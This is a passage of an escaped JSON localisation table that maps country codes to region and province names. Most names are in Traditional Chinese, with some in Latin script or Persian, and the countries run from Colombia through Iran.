u74dc\\u4f0a\\u5c3c\\u4e9e\",\"CO-GUV\":\"\\u74dc\\u7dad\\u4e9e\\u96f7\",\"CO-HUI\":\"\\u70cf\\u4f0a\\u62c9\",\"CO-LAG\":\"\\u74dc\\u5e0c\\u62c9\",\"CO-MAG\":\"\\u99ac\\u683c\\u9054\\u840a\\u7d0d\",\"CO-MET\":\"\\u5176\\u4ed6\",\"CO-NAR\":\"\\u7d0d\\u91cc\\u5c3c\\u5967\",\"CO-NSA\":\"\\u5317\\u6851\\u5766\\u5fb7\",\"CO-PUT\":\"\\u666e\\u5716\\u99ac\\u7d04\",\"CO-QUI\":\"\\u91d1\\u8fea\\u5967\",\"CO-RIS\":\"\\u91cc\\u85a9\\u62c9\\u723e\\u9054\",\"CO-SAN\":\"\\u6851\\u5766\\u5fb7\",\"CO-SAP\":\"\\u8056\\u5b89\\u5fb7\\u5217\\u65af - \\u666e\\u7f85\\u7dad\\u767b\\u897f\\u4e9e\",\"CO-SUC\":\"\\u8607\\u514b\\u96f7\",\"CO-TOL\":\"\\u6258\\u5229\\u99ac\",\"CO-VAC\":\"\\u8003\\u5361\\u5c71\\u8c37\",\"CO-VAU\":\"\\u6c83\\u4f69\\u65af\",\"CO-VID\":\"\\u6bd4\\u67e5\\u9054\"},\"CR\":{\"CR-A\":\"\\u963f\\u62c9\\u80e1\\u57c3\\u62c9\",\"CR-C\":\"\\u5361\\u5854\\u54e5\",\"CR-G\":\"\\u74dc\\u7d0d\\u5361\\u65af\\u7279\",\"CR-H\":\"\\u57c3\\u96f7\\u8fea\\u4e9e\",\"CR-L\":\"\\u5229\\u8499\",\"CR-P\":\"\\u84ec\\u5854\\u96f7\\u7d0d\\u65af\",\"CR-SJ\":\"\\u8056\\u8377\\u897f\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u5df4\\u767b-\\u7b26\\u9a30\\u5821\",\"DE-BY\":\"\\u5df4\\u4f10\\u5229\\u4e9e\",\"DE-BE\":\"\\u67cf\\u6797\",\"DE-BB\":\"\\u5e03\\u862d\\u767b\\u5821\",\"DE-HB\":\"\\u4e0d\\u4f86\\u6885\",\"DE-HH\":\"\\u6f22\\u5821\",\"DE-HE\":\"\\u9ed1\\u68ee\",\"DE-MV\":\"\\u6885\\u514b\\u502b\\u5821-\\u524d\\u6ce2\\u7f8e\\u62c9\\u5c3c\\u4e9e\",\"DE-NI\":\"\\u4e0b\\u85a9\\u514b\\u68ee\",\"DE-NW\":\"\\u5317\\u840a\\u8335-\\u5a01\\u65af\\u4f10\\u502b\",\"DE-RP\":\"\\u840a\\u8335\\u862d-\\u4f10\\u723e\\u8332\",\"DE-SL\":\"\\u85a9\\u723e\",\"DE-SN\":\"\\u85a9\\u514b\\u68ee\",\"DE-ST\":\"\\u85a9\\u514b\\u68ee-\\u5b89\\u54c8\\u7279\",\"DE-SH\":\"\\u77f3\\u52d2\\u8607\\u76ca\\u683c-\\u8377\\u723e\\u65af\\u6cf0\\u56e0\",\"DE-TH\":\"\\u5716\\u6797\\u6839\"},\"DK\":[],\"DO\":{\"DO-01\":\"\\u570b\\u5bb6\\u7279\\u5340\",\"DO-02\":\"\\u963f\\u8607\\u963f\\u7701\",\"DO-03\":\"\\u5df4\\u5967\\u9b6f\\u53ef\\u7701\",\"DO-04\":\"\\u5df4\\u62c9\\u5967\\u7d0d\\u7701\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"\\u9054\\u54c8\\u7fc1\\u7701\",\"DO-06\":\"\\u675c\\u83ef\\u5fb7\\u7701\",\"DO-08\":\"\\u8cfd\\u5821\\u7701\",\"DO-37\":\"\\u57c3\\u723e\\u5df4\\u5217\",\"DO-07\":\"\\u827e\\u5229\\u65af\\u76ae\\u4e9e\\u7701\",\"DO-38\":\"\\u6069\\u91cc\\u57fa\\u7565\",\"DO-09\":\"\\u827e\\u65af\\u6d3e\\u4e9e\\u7701\",\"DO-30\":\"\\u963f\\u6258\\u99ac\\u7d04\",\"DO-19\":\"\\u7c73\\u62c9\\u8c9d\\u59d0\\u59b9\\u7701\",\"DO-39\":\"\\u4f0a\\u74dc\\u83ab\",\"DO-10\":\"\\u7368\\u7acb\\u7701\",\"DO-11\":\"\\u8056\\u6bcd\\u7701\",\"DO-12\":\"\\u62c9\\u7f85\\u746a\\u7d0d\",\"DO-13\":\"\\u62c9\\u7dad\\u52a0\",\"DO-14\":\"\\u746a\\u9e97\\u4e9e\\u7279\\u7acb\\u5c3c\\u9054\\u6851\\u5207\\u65af\",\"DO-28\":\"\\u4e3b\\u6559\\u00b7\\u7459\\u9ece\\u7701\",\"DO-15\":\"\\u8499\\u7279\\u514b\\u91cc\\u65af\\u8482\",\"DO-29\":\"\\u8499\\u7279\\u666e\\u62c9\\u5854\",\"DO-40\":\"\\u5967\\u85a9\\u99ac\",\"DO-16\":\"\\u4f69\\u5fb7\\u7d0d\\u840a\\u65af\",\"DO-17\":\"\\u4f69\\u62c9\\u7dad\\u4e9e\\u7701\",\"DO-18\":\"\\u666e\\u62c9\\u5854\\u6e2f\",\"DO-20\":\"\\u5c71\\u7f8e\\u7d0d\",\"DO-21\":\"\\u8056\\u514b\\u91cc\\u65af\\u6258\\u74e6\\u723e\",\"DO-31\":\"\\u5967\\u79d1\\u963f\\u6cb3\\u7554\\u8056\\u4f55\\u585e\",\"DO-22\":\"San Juan\",\"DO-23\":\"\\u8056\\u4f69\\u5fb7\\u7f85-\\u5fb7\\u99ac\\u79d1\\u91cc\\u65af\",\"DO-24\":\"\\u6851\\u5207\\u65af\\u62c9\\u7c73\\u96f7\\u65af\\u7701\",\"DO-25\":\"\\u8056\\u5730\\u4e9e\\u54e5\",\"DO-26\":\"\\u8056\\u5730\\u7259\\u54e5\\u7f85\\u5fb7\\u91cc\\u683c\\u65af\\u7701\",\"DO-32\":\"\\u8056\\u591a\\u660e\\u54e5\",\"DO-41\":\"\\u74e6\\u723e\\u5fb7\\u897f\\u4e9e\",\"DO-27\":\"\\u5df4\\u723e\\u97cb\\u5fb7\",\"DO-42\":\"\\u5c24\\u99ac\"},\"DZ\":{\"DZ-01\":\"\\u963f\\u5fb7\\u62c9\\u723e\",\"DZ-02\":\"\\u8b1d\\u5229\\u592b\",\"DZ-03\":\"\\u827e\\u683c\\u74e6\\u7279\",\"DZ-04\":\"\\u70cf\\u59c6\\u5e03\\u74e6\\u5409\",\"DZ-05\":\"\\u5df4\\u7279\\u7d0d\",\"DZ-06\":\"\\u8c9d\\u8cc8\\u4e9e\",\"DZ-07\":\"\\u6bd4\\u65af\\u514b\\u62c9\",\"DZ-08\":\"\\u8c9d\\u6c99\\u723e\",\"DZ-09\":\"\\u535c\\u5229\\u9054\",\"DZ-10\":\"\\u5e03\\u7dad\\u62c9\",\"DZ-11\":\"\\u5854\\u66fc\\u62c9\\u585e\\u7279\",\"DZ-12\":\"\\u6cf0\\u8c9d\\u85a9\",\"DZ-13\":\"\\u7279\\u840a\\u59c6\\u68ee\",\"DZ-14\":\"\\u63d0\\u4e9e\\u96f7\\u7279\",\"DZ-15\":\"\\u63d0\\u6fdf\\u70cf\\u7956\",\"DZ-16\":\"\\u963f\\u723e\\u53ca\\u723e\",\"DZ-17\":\"\\u5091\\u52d2\\u6cd5\",\"DZ-18\":\"\\u5409\\u5091\\u52d2\",\"DZ-19\":\"\\u585e\\u63d0\\u592b\",\"DZ-20\":\"\\u585e\\u4f0a\\u9054\",\"DZ-21\":\"\\u65af\\u57fa\\u514b\\u9054\",\"DZ-22\":\"\\u897f\\u8fea\\u8c9d\\u52d2\\u963f\\u5df4\\u65af\",\"DZ-23\":\"\\u5b89\\u7d0d\\u5df4\",\"DZ-24\":\"\\u84cb\\u723e\\u746a\",\"DZ-25\":\"\\u541b\\u58eb\\u5766\\u4e01\",\"DZ-26\":\"\\u9ea5\\u8fea\\u4e9e\",\"DZ-27\":\"\\u7a46\\u65af\\u5854\\u52a0\\u5948\\u59c6\",\"DZ-28\":\"\\u59c6\\u897f\\u62c9\",\"DZ-29\":\"\\u99ac\\u65af\\u5361\\u62c9\",\"DZ-30\":\"\\u74e6\\u514b\\u62c9\",\"DZ-31\":\"\\u5967\\u862d\",\"DZ-32\":\"\\u5df4\\u4e9e\\u8332\",\"DZ-33\":\"\\u4f0a\\u5229\\u6fdf\",\"DZ-34\":\"\\u5e03\\u963f\\u62c9\\u91cc\\u5b63\\u5821\",\"DZ-35\":\"\\u5e03\\u7c73\\u723e\\u9054\\u65af\",\"DZ-36\":\"\\u5854\\u91cc\\u592b\",\"DZ-37\":\"\\u5ef7\\u675c\\u592b\",\"DZ-38\":\"\\u63d0\\u585e\\u59c6\\u897f\\u52d2\\u7279\",\"DZ-39\":\"\\u74e6\\u5fb7\",\"DZ-40\":\"\\u6f22\\u820d\\u840a\",\"DZ-41\":\"\\u8607\\u683c\\u827e\\u8d6b\\u62c9\\u65af\",\"DZ-42\":\"\\u63d0\\u5e15\\u85a9\",\"DZ-43\":\"\\u7c73\\u62c9\",\"DZ-44\":\"\\u827e\\u56e0\\u8fea\\u592b\\u62c9\",\"DZ-45\":\"\\u7d0d\\u99ac\",\"DZ-46\":\"\\u827e\\u56e0\\u6cf0\\u7a46\\u5c1a\\u7279\",\"DZ-47\":\"\\u84cb\\u723e\\u9054\\u8036\",\"DZ-48\":\"\\u57c3\\u5229\\u8d0a\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u963f\\u8607\\u827e\",\"EC-B\":\"\\u73bb\\u5229\\u74e6\\u723e\",\"EC-F\":\"\\u5361\\u5c3c\\u4e9e\\u723e\",\"EC-C\":\"\\u5361\\u723e\\u5947\",\"EC-H\":\"\\u6b3d\\u535a\\u62c9\\u7d22\",\"EC-X\":\"\\u79d1\\u6258\\u5e15\\u5e0c\",\"EC-O\":\"\\u57c3\\u723e\\u5967\\u7f85\",\"EC-E\":\"\\u57c3\\u65af\\u6885\\u62c9\\u9054\\u65af\",\"EC-W\":\"\\u52a0\\u62c9\\u5df4\",\"EC-G\":\"\\u74dc\\u4e9e\\u65af\",\"EC-I\":\"\\u56e0\\u5df4\\u5e03\\u62c9\",\"EC-L\":\"\\u6d1b\\u54c8\",\"EC-R\":\"\\u6cb3\\u5927\\u5340\",\"EC-M\":\"\\u99ac\\u7d0d\\u6bd4\",\"EC-S\":\"\\u83ab\\u7f85\\u7d0d - \\u8056\\u5730\\u4e9e\\u54e5\",\"EC-N\":\"\\u7d0d\\u6ce2\",\"EC-D\":\"\\u5967\\u96f7\\u4e9e\\u7d0d\",\"EC-Y\":\"\\u5e15\\u65af\\u5854\\u85a9\",\"EC-P\":\"\\u76ae\\u6b3d\\u67e5\",\"EC-SE\":\"\\u8056\\u57c3\\u502b\\u5a1c\",\"EC-SD\":\"\\u8056\\u591a\\u660e\\u5404 - \\u5fb7\\u6d1b\\u65af\\u67e5\\u5947\\u62c9\\u65af\",\"EC-U\":\"\\u8607\\u6606\\u6bd4\\u5967\\u65af\",\"EC-T\":\"\\u901a\\u53e4\\u62c9\\u74e6\",\"EC-Z\":\"\\u85a9\\u83ab\\u62c9\\u6b3d\\u5947\\u4f69\"},\"EG\":{\"EGALX\":\"\\u4e9e\\u6b77\\u5c71\\u5927\\u6e2f\",\"EGASN\":\"\\u4e9e\\u65af\\u6587\",\"EGAST\":\"\\u827e\\u65af\\u5c24\\u7279\",\"EGBA\":\"\\u7d05\\u6d77\",\"EGBH\":\"\\u5e03\\u6d77\\u62c9\",\"EGBNS\":\"\\u62dc\\u5c3c\\u8607\\u5a01\\u592b\",\"EGC\":\"\\u958b\\u7f85\",\"EGDK\":\"\\u4ee3\\u84cb\\u8d6b\\u5229\\u8036\",\"EGDT\":\"\\u675c\\u59c6\\u4e9e\\u7279\",\"EGFYM\":\"\\u6cd5\\u5c24\\u59c6\",\"EGGH\":\"\\u897f\\u90e8\\u7701\",\"EGGZ\":\"\\u5409\\u85a9\",\"EGIS\":\"\\u4f0a\\u65af\\u6885\\u5229\\u4e9e\",\"EGJS\":\"\\u5357\\u897f\\u5948\",\"EGKB\":\"\\u84cb\\u76e7\\u6bd4\\u5c24\",\"EGKFS\":\"\\u8b1d\\u8d6b\\u6751\",\"EGKN\":\"\\u57fa\\u7d0d\",\"EGLX\":\"\\u8def\\u514b\\u7d22\",\"EGMN\":\"\\u660e\\u4e9e\",\"EGMNF\":\"\\u7c73\\u52aa\\u592b\",\"EGMT\":\"\\u99ac\\u7279\\u9b6f\",\"EGPTS\":\"\\u585e\\u5f97\\u6e2f\",\"EGSHG\":\"\\u7d22\\u54c8\\u5091\",\"EGSHR\":\"\\u6771\\u90e8\\u7701\",\"EGSIN\":\"\\u5317\\u897f\\u5948\",\"EGSUZ\":\"\\u8607\\u4f0a\\u58eb\",\"EGWAD\":\"\\u65b0\\u6cb3\\u8c37\\u7701\"},\"ES\":{\"C\":\"\\u62c9\\u79d1\\u9b6f\\u5c3c\\u4e9e\",\"VI\":\"\\u963f\\u62c9\\u74e6\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"\\u963f\\u723e\\u6885\\u5229\\u4e9e\",\"O\":\"Asturias\",\"AV\":\"\\u963f\\u7dad\\u62c9\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"\\u5361\\u585e\\u96f7\\u65af\",\"CA\":\"\\u5361\\u5730\\u65af\",\"S\":\"Cantabria\",\"CS\":\"\\u5361\\u65af\\u7279\\u5229\\u7fc1\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"\\u79d1\\u723e\\u591a\\u74e6\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"\\u54c8\\u6069\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"\\u96f7\\u6602\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"\\u99ac\\u62c9\\u52a0\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"\\u6bd4\\u65af\\u958b\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u963f\\u54c8\\u798f\",\"AH\":\"\\u963f\\u6563\\u8482\",\"BA\":\"\\u5e03\\u6717\\u963f\\u54c8\\u798f\",\"BO\":\"\\u6ce2\\u8afe\",\"BE\":\"\\u6771\\u6ce2\\u8afe\",\"CP\":\"Central\",\"EP\":\"\\u6771\\u90e8\",\"AA\":\"\\u5927\\u963f\\u514b\\u62c9\",\"NE\":\"\\u6771\\u5317\",\"NP\":\"\\u5317\\u90e8\",\"OT\":\"\\u5967\\u8482\",\"SV\":\"\\u85a9\\u51e1\\u7d0d\",\"UE\":\"\\u4e0a\\u6771\",\"UW\":\"\\u4e0a\\u897f\",\"TV\":\"\\u6c83\\u723e\\u7279\",\"WP\":\"\\u897f\\u90e8\",\"WN\":\"\\u897f\\u5317\"},\"GP\":[],\"GR\":{\"I\":\"\\u963f\\u63d0\\u5361\",\"A\":\"\\u6771\\u99ac\\u5176\\u9813\\u548c\\u8272\\u96f7\\u65af\",\"B\":\"\\u4e2d\\u99ac\\u5176\\u9813\",\"C\":\"\\u897f\\u99ac\\u5176\\u9813\",\"D\":\"\\u4f0a\\u5e87\\u9b6f\\u65af\",\"E\":\"\\u8272\\u85a9\\u5229\",\"F\":\"\\u611b\\u5967\\u5c3c\\u4e9e\\u7fa4\\u5cf6\",\"G\":\"\\u897f\\u5e0c\\u81d8\",\"H\":\"\\u4e2d\\u5e0c\\u81d8\",\"J\":\"\\u4f2f\\u7f85\\u5954\\u5c3c\\u6492\",\"K\":\"\\u5317\\u611b\\u7434\",\"L\":\"\\u5357\\u611b\\u7434\",\"M\":\"\\u514b\\u91cc\\u7279\"},\"GT\":{\"GT-AV\":\"\\u4e0a\\u7dad\\u62c9\\u5df4\\u65af\",\"GT-BV\":\"\\u4e0b\\u7dad\\u62c9\\u5df4\\u65af\",\"GT-CM\":\"\\u5947\\u99ac\\u7279\\u5357\\u6208\",\"GT-CQ\":\"\\u5947\\u57fa\\u7a46\\u62c9\",\"GT-PR\":\"\\u666e\\u7f85\\u683c\\u91cc\\u7d22\",\"GT-ES\":\"\\u57c3\\u65af\\u6606\\u7279\\u62c9\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"\\u7dad\\u7dad\\u7279\\u5357\\u6208\",\"GT-IZ\":\"\\u6c99\\u5df4\\u723e\",\"GT-JA\":\"\\u96c5\\u62c9\\u5e15\",\"GT-JU\":\"\\u8cc0\\u5e95\\u4e9e\\u5df4\",\"GT-PE\":\"\\u8c9d\\u65e6\",\"GT-QZ\":\"\\u514b\\u85a9\\u723e\\u7279\\u5357\\u6208\",\"GT-QC\":\"\\u5947\\u5207\",\"GT-RE\":\"\\u96f7\\u5854\\u76e7\\u6d1b\",\"GT-SA\":\"\\u6c99\\u5361\\u5fb7\\u8c9d\\u683c\",\"GT-SM\":\"\\u8056\\u99ac\\u53ef\",\"GT-SR\":\"\\u8056\\u7f85\\u6c99\",\"GT-SO\":\"\\u7d22\\u7f85\\u62c9\",\"GT-SU\":\"\\u8607\\u5947\\u7279\\u6bd4\\u79d1\\u8332\",\"GT-TO\":\"\\u6258\\u6258\\u5c3c\\u5361\\u6f58\",\"GT-ZA\":\"\\u85a9\\u5361\\u5df4\"},\"HK\":{\"HONG KONG\":\"\\u9999\\u6e2f\\u5cf6\",\"KOWLOON\":\"\\u4e5d\\u9f8d\",\"NEW TERRITORIES\":\"\\u65b0\\u754c\"},\"HN\":{\"HN-AT\":\"\\u963f\\u7279\\u862d\\u8482\\u9054\",\"HN-IB\":\"\\u6d77\\u7063\\u7fa4\\u5cf6\",\"HN-CH\":\"\\u55ac\\u76e7\\u7279\\u5361\",\"HN-CL\":\"\\u79d1\\u9686\",\"HN-CM\":\"\\u79d1\\u99ac\\u4e9e\\u74dc\",\"HN-CP\":\"\\u79d1\\u6f58\",\"HN-CR\":\"\\u79d1\\u723e\\u7279\\u65af\",\"HN-EP\":\"\\u57c3\\u723e\\u5e15\\u62c9\\u4f0a\\u7d22\",\"HN-FM\":\"\\u83ab\\u62c9\\u6851\",\"HN-GD\":\"\\u683c\\u62c9\\u590f\\u65af\\u8fea\\u6b50\\u65af\\u89d2\",\"HN-IN\":\"\\u56e0\\u8482\\u5e03\\u5361\",\"HN-LE\":\"\\u502b\\u76ae\\u62c9\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"\\u5967\\u79d1\\u7279\\u4f69\\u514b\",\"HN-OL\":\"\\u5967\\u862d\\u55ac\",\"HN-SB\":\"\\u8056\\u5854\\u82ad\\u82ad\\u62c9\",\"HN-VA\":\"\\u74e6\\u52d2\",\"HN-YO\":\"\\u7d04\\u7f85\"},\"HR\":{\"HR-01\":\"\\u672d\\u683c\\u96f7\\u5e03\\u7e23\",\"HR-02\":\"\\u514b\\u62c9\\u76ae\\u7d0d-\\u624e\\u6208\\u5217\\u7e23\",\"HR-03\":\"\\u932b\\u85a9\\u514b-\\u83ab\\u65af\\u62c9\\u7dad\\u7d0d\\u7e23\",\"HR-04\":\"\\u5361\\u723e\\u6d1b\\u74e6\\u8328\\u7e23\",\"HR-05\":\"\\u74e6\\u62c9\\u65e5\\u4e01\\u7e23\",\"HR-06\":\"\\u79d1\\u666e\\u91cc\\u592b\\u5c3c\\u5bdf-\\u514b\\u91cc\\u71b1\\u592b\\u9f4a\\u7e23\",\"HR-07\":\"\\u5225\\u6d1b\\u74e6\\u723e-\\u6bd4\\u6d1b\\u6208\\u62c9\\u7e23\",\"HR-08\":\"\\u6ff1\\u6d77-\\u5c71\\u5340\\u7e23\",\"HR-09\":\"\\u5229\\u5361-\\u585e\\u5c3c\\u7e23\",\"HR-10\":\"\\u7dad\\u7f85\\u7dad\\u8482\\u5bdf-\\u6ce2\\u5fb7\\u62c9\\u7dad\\u7d0d\\u7e23\",\"HR-11\":\"\\u6ce2\\u71b1\\u52a0-\\u65af\\u62c9\\u6c83\\u5c3c\\u4e9e\\u7e23\",\"HR-12\":\"\\u5e03\\u7f85\\u5fb7-\\u6ce2\\u85a9\\u7dad\\u7d0d\\u7e23\",\"HR-13\":\"\\u624e\\u9054\\u723e\\u7e23\",\"HR-14\":\"\\u5967\\u897f\\u8036\\u514b-\\u5df4\\u62c9\\u5c3c\\u4e9e\\u7e23\",\"HR-15\":\"\\u5e0c\\u8c9d\\u5c3c\\u514b-\\u514b\\u5be7\\u7e23\",\"HR-16\":\"\\u6b66\\u79d1\\u74e6\\u723e-\\u65af\\u91cc\\u8036\\u59c6\\u7e23\",\"HR-17\":\"\\u53f2\\u666e\\u5229\\u7279-\\u9054\\u723e\\u99ac\\u63d0\\u4e9e\\u7e23\",\"HR-18\":\"\\u4f0a\\u65af\\u7279\\u62c9\\u7e23\",\"HR-19\":\"\\u675c\\u5e03\\u7f85\\u592b\\u5c3c\\u514b-\\u5167\\u96f7\\u7279\\u74e6\\u7e23\",\"HR-20\":\"\\u6885\\u5409\\u7a46\\u5217\\u7e23\",\"HR-21\":\"\\u672d\\u683c\\u96f7\\u5e03\\u5e02\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"\\u74ca\\u683c\\u62c9\\u5fb7\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra \\u548c Nagar Haveli \\u548c Dam\\u0101n \\u548c Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"\\u62c9\\u9054\\u514b\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"\\u5967\\u91cc\\u85a9\\u90a6\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"\\u80e1\\u9f4a\\u65af\\u5766 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u5fb7\\u9ed1\\u862d (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u5317\\u547c\\u7f85\\u73ca\\u7701 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 